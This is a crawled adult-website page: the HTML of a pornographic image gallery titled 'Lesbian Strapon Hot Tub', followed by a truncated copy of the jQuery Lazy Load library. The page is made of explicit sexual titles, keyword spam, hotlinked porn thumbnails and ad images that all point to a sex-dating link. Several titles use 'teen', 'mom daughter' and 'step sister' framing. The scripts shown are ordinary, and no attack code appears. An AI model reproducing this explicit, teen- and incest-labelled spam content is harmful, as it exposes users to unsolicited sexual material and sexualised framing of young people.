

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.melodyporn.com/lesbian-strapon-hot-tub
body_size: 5572
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Lesbian Strapon Hot Tub - Best Porn Images, Free XXX Pics and Hot Sex Photos on www.melodyporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.yvj67{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.vz73{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xdq24{font-weight: bold; font-size: 20px; color: #666}.bzr40{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.bx16{padding:36px 5px 8px 5px}.bx16:after{content:"";display:block;clear:both}.fa39 img{vertical-align:bottom}.cw9{overflow:hidden;width:100%;text-align:center}.jq60{margin:-15px 0 0 -15px}.cw9 .qfx41{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.cw9 .qfx41 a{display:block;outline:0}.qfx41 .yn49{position:relative;background:#000;overflow:hidden}.cw9 .yn49{width:180px;height:135px}.qfx41 .yn49 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.qfx41 .rw98{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.qfx41 .sdc9{margin:0 5px 2px 5px;color:#666;overflow:hidden}.qfx41 .sdc9:after{content:"";display:block;clear:both}.qfx41 .ayc62,.qfx41 .op9,.qfx41 .elr79{float:left}.qfx41 .oa72{float:right}.ktq79{width:100%;overflow:hidden}.rb68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.rb68:after{content:"";display:block;clear:both}.rb68 .lb35{overflow:hidden}.rb68 .eu45{margin:0 0 0;border:0 solid #fff;background:#fff}.rb68 .zy31{float:right;margin-left:10px;padding:10px}.xe11{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.jd87{width:100%;overflow:hidden;margin:20px 0 0}.jd87 .ujg40{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.jd87 .ujg40 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.jd87 .ujg40 a,.jd87 .ujg40 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.jd87 .ujg40 a:hover{color:#fff;cursor:pointer}.jd87 .ujg40 span{color:#666}.jd87 .bzr40{border-radius:0 5px 5px}@media screen and (max-width:1255px){.cw9 .qfx41{float:none;display:inline-block;vertical-align:top}.rb68 .lb35{float:none;width:auto}}@media screen and (max-width:860px){.rb68 .zy31{display:none}.jd87 .ujg40 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xdq24{text-align:center}.ant85{width:90%;padding:10px 0}.bx16{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.xe11,.bzr40,.jd87 .bzr40,.rb68{padding:5px;-webkit-border-radius:0;border-radius:0}.bx16 h2{float:none;text-align:center;margin-bottom:5px}.vz73{padding:0}.rb68 .eu45{border:none}.jd87 .ujg40 li:nth-child(2){display:none}}@media screen and (max-width:420px){.jq60{margin:-10px 0 0 0}.cw9 .qfx41{margin:10px 0 0 0;width:140px}.cw9 .yn49{width:140px;height:105px}.qfx41 .sdc9{margin:0 0 2px}.xe11{border-width:2px 0 0 0}}.rbo80{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.bnu57{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="lesbian strapon hot tub, big tit lesbian hot tub"><meta name="description" content="Lesbian strapon hot tub, big tit lesbian hot tub, hot lesbian strapon fuck"><meta name="robots" content="index, follow"></head><body><div class="vz73"><div class="ktq79"><div class="bx16"><h1>Lesbian Strapon Hot Tub - Best Porn Images, Free XXX Pics and Hot Sex Photos on www.melodyporn.com</h1></div><div class="rb68"><div class="zy31"><div class="fa39"><a href="/sexdating52" target="_blank"><img src="ads/15.jpeg" width="355" height="355"><br><br><img src="ads/13.gif" width="355" height="355"><br><br><img src="ads/46.jpeg" width="355" height="355"><br><br><img src="ads/18.jpeg" width="355" height="355"><br><br></a><div class="xdq24"><br><br>Recent posts<br><br></div><div class="rbo80"><ul><li><a href="rough-lesbian-strapon-pounding">Rough Lesbian Strapon Pounding</a></li><li><a href="lesbian-strapon-mom-daughter">Lesbian Strapon Mom Daughter</a></li><li><a href="hot-lesbian-69-ass-licking">Hot Lesbian 69 Ass Licking</a></li><li><a href="lesbian-strapon-anal-pantyhose">Lesbian Strapon Anal Pantyhose</a></li><li><a href="hot-brunette-lesbian-anal">Hot Brunette Lesbian Anal</a></li><li><a href="lesbian-strapon-bondage-slave">Lesbian Strapon Bondage Slave</a></li><li><a href="big-tits-fucked-hot-tub">Big Tits Fucked Hot Tub</a></li><li><a href="black-ebony-lesbian-strapon">Black Ebony Lesbian Strapon</a></li><li><a href="hot-sexy-lesbian-massage">Hot Sexy Lesbian Massage</a></li><li><a href="rough-anal-strapon-lesbian">Rough Anal Strapon Lesbian</a></li><li><a href="milf-lesbian-strapon-gangbang">Milf Lesbian Strapon Gangbang</a></li><li><a href="latina-lesbian-anal-strapon">Latina Lesbian Anal Strapon</a></li><li><a href="big-ass-lesbian-riding-strapon">Big Ass Lesbian Riding Strapon</a></li><li><a href="rough-lesbian-strapon-orgy">Rough Lesbian Strapon Orgy</a></li><li><a href="hot-lesbian-threesome-toys">Hot Lesbian Threesome Toys</a></li><li><a href="euro-lesbian-anal-strapon">Euro Lesbian Anal Strapon</a></li><li><a href="teen-lesbian-webcam-strapon">Teen Lesbian Webcam Strapon</a></li><li><a href="hot-lesbian-teens-making-out">Hot Lesbian Teens Making Out</a></li><li><a href="eva-angelina-lesbian-strapon">Eva Angelina Lesbian Strapon</a></li><li><a href="chanell-heart-lesbian-strapon">Chanell Heart Lesbian Strapon</a></li><li><a href="hot-lesbian-tongue-sucking">Hot Lesbian Tongue Sucking</a></li><li><a href="big-boob-lesbian-strapon">Big Boob Lesbian Strapon</a></li><li><a href="phoenix-marie-lesbian-strapon">Phoenix Marie Lesbian Strapon</a></li><li><a href="hot-big-tits-lesbian-babes">Hot Big Tits Lesbian Babes</a></li><li><a href="lesbian-strapon-abella-danger">Lesbian Strapon Abella Danger</a></li><li><a href="girl-masturbating-hot-tub">Girl Masturbating Hot Tub</a></li><li><a href="abigail-mac-lesbian-strapon">Abigail Mac Lesbian Strapon</a></li><li><a href="lesbian-anal-strapon-dp">Lesbian Anal Strapon Dp</a></li><li><a href="hot-lesbian-teen-squirt">Hot Lesbian Teen Squirt</a></li><li><a href="hot-lesbian-licking-pussy">Hot Lesbian Licking Pussy</a></li><li><a href="lesbian-latina-black-strapon">Lesbian Latina Black Strapon</a></li><li><a href="lesbian-teen-strapon-threesome">Lesbian Teen Strapon Threesome</a></li><li><a href="amateur-rough-lesbian-strapon">Amateur Rough Lesbian Strapon</a></li><li><a href="lesbian-hard-strapon-fuck">Lesbian Hard Strapon Fuck</a></li><li><a href="hot-hentai-lesbian-uncensored">Hot Hentai Lesbian Uncensored</a></li><li><a href="my-friends-hot-mom-the-tub">My Friends Hot Mom The Tub</a></li></ul></div></div></div><div class="lb35"><div class="eu45"><div style="width:97%;height:0;padding-top:76%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://fi1.ypncdn.com/201410/08/10419771/original/8/strapon-unbelieveable-lesbian-strapon-sex-in-hot-tub-8(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="Big Tit Lesbian Hot Tub" alt="Big Tit Lesbian Hot Tub" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://thumb-lvlt.xhcdn.com/a/-cM-mRMImtUNgCcVJxhFzQ/003/425/131/2000x2000.6.jpg" class="img-responsive lazy" title="Hot Lesbian Strapon Fuck" alt="Hot Lesbian Strapon Fuck" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://ei.rdtcdn.com/m=eaSaaTbWx/media/videos/201311/08/589141/original/15.jpg" class="img-responsive lazy" title="Black Lesbian Strapon Amateur" alt="Black Lesbian Strapon Amateur" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating52" target="_blank"><img src="https://cdn1-thumbnails.4tube.com/8/0/0/3/7/9/0/4/1/835x470/37.jpeg" class="img-responsive lazy" title="Hot Blonde Lesbian Strap" alt="Hot Blonde Lesbian Strap" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://fi1.ypncdn.com/201311/04/8981963/original/8/strapon-hot-tub-lesbian-strap-on-dildo-orgasms-8(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="Lesbian Step Sister Strapon" alt="Lesbian Step Sister Strapon" width="100%"></a></p><p>Watch StrapOn Lesbian strapon sex in the hot tub on www.melodyporn.com, the best hardcore porn site. www.melodyporn.com is home to the widest selection of free</p><p><a href="/sexdating52" target="_blank"><img src="https://www.freakden.com/wp-content/uploads/2015/06/strapon-hot-tub-lesbian-strap-on-redtube-free-blonde-porn-videos-lesbian-movies-amp-clips-1434712009c8l4p.jpg" class="img-responsive lazy" title="Sexy Lesbian Strapon Fuck" alt="Sexy Lesbian Strapon Fuck" width="100%"></a></p><p>Watch StrapOn Two hot lesbians with a strapon cock in the hot tub on www.melodyporn.com. com, the best hardcore porn site. www.melodyporn.com is home to the widest selection of free </p><p><a href="/sexdating52" target="_blank"><img src="https://di1.ypncdn.com/201410/08/10419771/original/16/strapon-unbelieveable-lesbian-strapon-sex-in-hot-tub-16(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="Bbw Lesbian Strapon Doggystyle" alt="Bbw Lesbian Strapon Doggystyle" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://fi2.ypncdn.com/201410/08/10419771/original/12.jpg" class="img-responsive lazy" title="Super Hot Threesomes Lesbian" alt="Super Hot Threesomes Lesbian" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://cdn.gottanut.com/tmb/29185/default.jpg" class="img-responsive lazy" title="Super Hot Lesbian Teens" alt="Super Hot Lesbian Teens" width="100%"></a></p><p>Watch StrapOn Unbelieveable lesbian strapon sex in hot tub online on www.melodyporn.com. www.melodyporn.com is the largest Anal porn video site with the</p><p><a href="/sexdating52" target="_blank"><img src="https://img.tnastatic.com/a16:9w990r/thumbs/a3/27_691036l.jpg" class="img-responsive lazy" title="Wife Fucked Lesbian Strapon" alt="Wife Fucked Lesbian Strapon" width="100%"></a></p></div></div><div class="xe11"><div class="qfx41">Watch video Lesbian Hot Tub Strap on Dildo on Redtube, home of free Blonde porn videos and Big Tits sex movies online. Video length: Watch video StrapOn - Hot tub lesbian strap on on Redtube, home of free Blonde porn videos and Lesbian sex movies online. Video length:</div></div></div><div class="jd87"><ul class="ujg40">Related Posts</ul><div class="bzr40"><div class="cw9"><div class="jq60"><div class="qfx41"><a href="big-tit-lesbian-hot-tub" title="Big Tit Lesbian Hot Tub"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/F3KN78wBBDIXb1ic7qsKBw/000/202/506/amp.3.jpg" alt="Big Tit Lesbian Hot Tub" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tit Lesbian Hot Tub</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">2767</div></div></a></div><div class="qfx41"><a href="hot-lesbian-strapon-fuck" title="Hot Lesbian Strapon Fuck"><div class="yn49"><img class="img lazy" data-original="https://iie8.com/cdn/i/e1846685bc97dfb456dfd54c2f04c698/11.jpg" alt="Hot Lesbian Strapon Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Hot Lesbian Strapon Fuck</strong><div class="sdc9"><div class="op9">3 month ago</div><div class="oa72">1907</div></div></a></div><div class="qfx41"><a href="black-lesbian-strapon-amateur" title="Black Lesbian Strapon Amateur"><div class="yn49"><img class="img lazy" data-original="https://thumbs.xxxbunker.com/ebony_lesbian_strapon_sex_with_lingerie_ladies.jpg" alt="Black Lesbian Strapon Amateur" data-cnt="5" height="135" width="180"></div><strong class="rw98">Black Lesbian Strapon Amateur</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">7983</div></div></a></div><div class="qfx41"><a href="hot-blonde-lesbian-strap" title="Hot Blonde Lesbian Strap"><div class="yn49"><img class="img lazy" data-original="https://fi1.ypncdn.com/201312/28/9133148/original/7/strapon-hot-blonde-lesbian-fucked-by-gf-with-big-tits-7(m=eaAaaEPbaaaa).jpg" alt="Hot Blonde Lesbian Strap" data-cnt="5" height="135" width="180"></div><strong class="rw98">Hot Blonde Lesbian Strap</strong><div class="sdc9"><div class="op9">11 month ago</div><div class="oa72">5213</div></div></a></div><div class="qfx41"><a href="lesbian-step-sister-strapon" title="Lesbian Step Sister Strapon"><div class="yn49"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/87000/87694/preview.mp4.jpg" alt="Lesbian Step Sister Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Lesbian Step Sister Strapon</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">1872</div></div></a></div><div class="qfx41"><a href="sexy-lesbian-strapon-fuck" title="Sexy Lesbian Strapon Fuck"><div class="yn49"><img class="img lazy" data-original="https://icdn.oyoh.com/thumb/b/275576/strapon-sexy-lesbians-fucking-with-strapon-sex-toys.jpg" alt="Sexy Lesbian Strapon Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Sexy Lesbian Strapon Fuck</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">6589</div></div></a></div><div class="qfx41"><a href="bbw-lesbian-strapon-doggystyle" title="Bbw Lesbian Strapon Doggystyle"><div class="yn49"><img class="img lazy" data-original="https://dntgjk0do84uu.cloudfront.net/1000054326/aaa54f249805dd16fba0cb4d7df32d55/screenshots/o1c9ko9vbh19lfev0104u191lanb.mp4_1_480_1522190034.jpg" alt="Bbw Lesbian Strapon Doggystyle" data-cnt="5" height="135" width="180"></div><strong class="rw98">Bbw Lesbian Strapon Doggystyle</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">3074</div></div></a></div><div class="qfx41"><a href="super-hot-threesomes-lesbian" title="Super Hot Threesomes Lesbian"><div class="yn49"><img class="img lazy" data-original="https://images.hqseek.com/pictures/welivetoogether_302/08.jpg" alt="Super Hot Threesomes Lesbian" data-cnt="5" height="135" width="180"></div><strong class="rw98">Super Hot Threesomes Lesbian</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">3803</div></div></a></div><div class="qfx41"><a href="super-hot-lesbian-teens" title="Super Hot Lesbian Teens"><div class="yn49"><img class="img lazy" data-original="https://mostsexyporn.com/wp-content/uploads/2016/06/3-Super-sexy-euro-girls-in-hot-lesbian-4k-porn.jpg" alt="Super Hot Lesbian Teens" data-cnt="5" height="135" width="180"></div><strong class="rw98">Super Hot Lesbian Teens</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">1672</div></div></a></div><div class="qfx41"><a href="wife-fucked-lesbian-strapon" title="Wife Fucked Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/c2/c9/d2/c2c9d2a6ac7b08bf864562ef2bdac6c6/c2c9d2a6ac7b08bf864562ef2bdac6c6.20.jpg" alt="Wife Fucked Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Wife Fucked Lesbian Strapon</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">9485</div></div></a></div><div class="qfx41"><a href="redhead-teen-lesbian-strapon" title="Redhead Teen Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://hiqqu.com/files/www.hiqqu.com-8e0835f455d4e2f6e57f4f40df06539498fdfb07.jpg" alt="Redhead Teen Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Redhead Teen Lesbian Strapon</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">7880</div></div></a></div><div class="qfx41"><a href="ebony-rough-lesbian-strapon" title="Ebony Rough Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://alphaporno.com/contents/videos_screenshots/177000/177413/preview.jpg" alt="Ebony Rough Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Ebony Rough Lesbian Strapon</strong><div class="sdc9"><div class="op9">3 month ago</div><div class="oa72">7028</div></div></a></div><div class="qfx41"><a href="big-tit-black-lesbian-strapon" title="Big Tit Black Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://bigassporn.tv/contents/videos_screenshots/3000/3339/preview.jpg" alt="Big Tit Black Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tit Black Lesbian Strapon</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">7114</div></div></a></div><div class="qfx41"><a href="kelly-divine-lesbian-strapon" title="Kelly Divine Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://content.wafflegirl.com/galleries/content/0/28/28832_aaa4f81.jpg" alt="Kelly Divine Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Kelly Divine Lesbian Strapon</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">7521</div></div></a></div><div class="qfx41"><a href="rough-lesbian-strapon-fuck" title="Rough Lesbian Strapon Fuck"><div class="yn49"><img class="img lazy" data-original="https://ist3-6.filesor.com/pimpandhost.com/5/0/0/1/50012/4/B/h/G/4BhGQ/Lesbian%20Sex%20-%20Felony_%20Skin%20Diamond_%20Tricia%20Oaks%20-%20A%20Rough%20Threeway%20_Lesbian_%20Squirting_%20Strap-on_%20Anal_%20Rough%20sex__cover.jpg" alt="Rough Lesbian Strapon Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Rough Lesbian Strapon Fuck</strong><div class="sdc9"><div class="op9">6 month ago</div><div class="oa72">2960</div></div></a></div><div class="qfx41"><a href="busty-lesbian-milf-strapon" title="Busty Lesbian Milf Strapon"><div class="yn49"><img class="img lazy" data-original="https://bigassporn.tv/contents/videos_screenshots/1000/1899/preview.mp4.jpg" alt="Busty Lesbian Milf Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Busty Lesbian Milf Strapon</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">9220</div></div></a></div><div class="qfx41"><a href="hot-lesbian-double-ended-dildo" title="Hot Lesbian Double Ended Dildo"><div class="yn49"><img class="img lazy" data-original="https://www.nakedgirls.mobi/contents/videos_screenshots/1000/1644/preview.jpg" alt="Hot Lesbian Double Ended Dildo" data-cnt="5" height="135" width="180"></div><strong class="rw98">Hot Lesbian Double Ended Dildo</strong><div class="sdc9"><div class="op9">3 month ago</div><div class="oa72">8891</div></div></a></div><div class="qfx41"><a href="japanese-lesbian-strapon-orgy" title="Japanese Lesbian Strapon Orgy"><div class="yn49"><img class="img lazy" data-original="https://tn.vjav.com/contents/videos_sources/191000/191152/screenshots/1.jpg" alt="Japanese Lesbian Strapon Orgy" data-cnt="5" height="135" width="180"></div><strong class="rw98">Japanese Lesbian Strapon Orgy</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">2472</div></div></a></div><div class="qfx41"><a href="sandra-romain-lesbian-strapon" title="Sandra Romain Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://movstube.net/wp-content/uploads/2018/06/4583_Keeani_Sandra_hi-cover.jpg" alt="Sandra Romain Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Sandra Romain Lesbian Strapon</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">6970</div></div></a></div><div class="qfx41"><a href="amateur-lesbian-anal-strapon" title="Amateur Lesbian Anal Strapon"><div class="yn49"><img class="img lazy" data-original="https://i0.wp.com/galleries.adult-empire.com/106/10672/31/05.jpg" alt="Amateur Lesbian Anal Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Amateur Lesbian Anal Strapon</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">9062</div></div></a></div><div class="qfx41"><a href="puma-swede-lesbian-strapon" title="Puma Swede Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/QhBNDBd4z2JK9b757RftOA/005/589/265/amp.6.jpg" alt="Puma Swede Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Puma Swede Lesbian Strapon</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">6732</div></div></a></div><div class="qfx41"><a href="lesbian-strapon-tied-up" title="Lesbian Strapon Tied Up"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/S5gosd9-8py1-3KCDK4l3Q/003/899/042/amp.8.jpg" alt="Lesbian Strapon Tied Up" data-cnt="5" height="135" width="180"></div><strong class="rw98">Lesbian Strapon Tied Up</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">9865</div></div></a></div><div class="qfx41"><a href="lesbian-mistress-anal-strapon" title="Lesbian Mistress Anal Strapon"><div class="yn49"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/105000/105297/preview.jpg" alt="Lesbian Mistress Anal Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Lesbian Mistress Anal Strapon</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">6809</div></div></a></div><div class="qfx41"><a href="dillion-harper-lesbian-strapon" title="Dillion Harper Lesbian Strapon"><div class="yn49"><img class="img lazy" data-original="https://media-public-ht.project1content.com/m=eaSaaTbWx/9db/504/a05/d77/49d/aa6/dc8/3d3/5b9/c75/96/poster/poster_01.jpg" alt="Dillion Harper Lesbian Strapon" data-cnt="5" height="135" width="180"></div><strong class="rw98">Dillion Harper Lesbian Strapon</strong><div class="sdc9"><div class="op9">2 month ago</div><div class="oa72">5992</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.melodyporn.com">www.melodyporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});qfx();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30c76a10329344de8e50d8c7f5a41b5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.melodyporn.com/js/jquery.lazyload.min.js
body_size: 1136
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return 